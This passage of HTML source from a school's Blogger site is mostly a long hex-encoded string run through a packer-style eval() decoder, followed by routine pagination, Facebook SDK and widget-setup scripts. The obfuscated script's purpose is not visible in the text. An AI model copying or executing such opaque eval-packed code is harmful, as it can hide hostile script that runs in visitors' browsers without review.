x5C\x6C\x5C\x45\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x6D\x5C\x69\x5C\x6C\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x30\x5C\x6F\x5C\x47\x5C\x47\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x77\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x31\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x69\x5C\x50\x5C\x67\x5C\x66\x5C\x48\x5C\x64\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x44\x5C\x6A\x5C\x6E\x5C\x78\x5C\x66\x5C\x75\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x66\x5C\x4A\x5C\x69\x5C\x6D\x5C\x67\x5C\x6A\x5C\x66\x5C\x4F\x5C\x77\x5C\x67\x5C\x69\x5C\x4D\x5C\x66\x5C\x75\x5C\x67\x5C\x6D\x5C\x44\x5C\x66\x5C\x5A\x5C\x31\x31\x5C\x31\x6F\x5C\x55\x5C\x58\x5C\x43\x5C\x53\x5C\x49\x5C\x66\x5C\x74\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x67\x5C\x77\x5C\x6D\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x75\x5C\x67\x5C\x6E\x5C\x69\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x66\x5C\x74\x5C\x69\x5C\x6E\x5C\x67\x5C\x50\x5C\x41\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x4A\x5C\x44\x5C\x4F\x5C\x6A\x5C\x6C\x5C\x78\x5C\x48\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x44\x5C\x4F\x5C\x67\x5C\x66\x5C\x75\x5C\x67\x5C\x45\x5C\x6C\x5C\x69\x5C\x66\x5C\x58\x5C\x31\x31\x5C\x5A\x5C\x57\x5C\x31\x30\x5C\x31\x6F\x5C\x54\x5C\x31\x31\x5C\x31\x35\x5C\x58\x5C\x43\x5C\x57\x5C\x66\x5C\x67\x5C\x75\x5C\x4F\x5C\x67\x5C\x45\x5C\x66\x5C\x6E\x5C\x67\x5C\x77\x5C\x75\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x48\x5C\x41\x5C\x6E\x5C\x66\x5C\x69\x5C\x45\x5C\x45\x5C\x4B\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x33\x5C\x77\x5C\x69\x5C\x4A\x5C\x66\x5C\x58\x5C\x69\x5C\x6E\x5C\x48\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x48\x5C\x41\x5C\x77\x5C\x66\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x75\x5C\x69\x5C\x6C\x5C\x6D\x5C\x66\x5C\x74\x5C\x6A\x5C\x67\x5C\x69\x5C\x77\x5C\x66\x5C\x48\x5C\x6E\x5C\x6E\x5C\x4A\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x31\x32\x5C\x66\x5C\x4F\x5C\x6A\x5C\x66\x5C\x45\x5C\x41\x5C\x74\x5C\x44\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x6A\x5C\x67\x5C\x31\x32\x5C\x67\x5C\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x4A\x5C\x41\x5C\x77\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x78\x5C\x67\x5C\x66\x5C\x4F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6A\x5C\x6C\x5C\x50\x5C\x6D\x5C\x66\x5C\x6E\x5C\x77\x5C\x44\x5C\x67\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x6D\x5C\x45\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x67\x5C\x78\x5C\x66\x5C\x69\x5C\x31\x32\x5C\x69\x5C\x6E\x5C\x69\x5C\x77\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x74\x5C\x4D\x5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4vp4S3eetQmDd6vAbV1iGw33xoWQ:1768600712677';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3033088861584061484','//www.pompeufabravng.com/2019/09/ja-som-primer.html','3033088861584061484');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3033088861584061484', 'title': 'ESCOLA POMPEU FABRA -VNG', 'url': 'http://www.pompeufabravng.com/2019/09/ja-som-primer.html', 'canonicalUrl': 'http://www.pompeufabravng.com/2019/09/ja-som-primer.html', 'homepageUrl': 'http://www.pompeufabravng.com/', 'searchUrl': 'http://www.pompeufabravng.com/search', 'canonicalHomepageUrl': 'http://www.pompeufabravng.com/', 'blogspotFaviconUrl': 'http://www.pompeufabravng.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ca', 'localeUnderscoreDelimited': 'ca', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 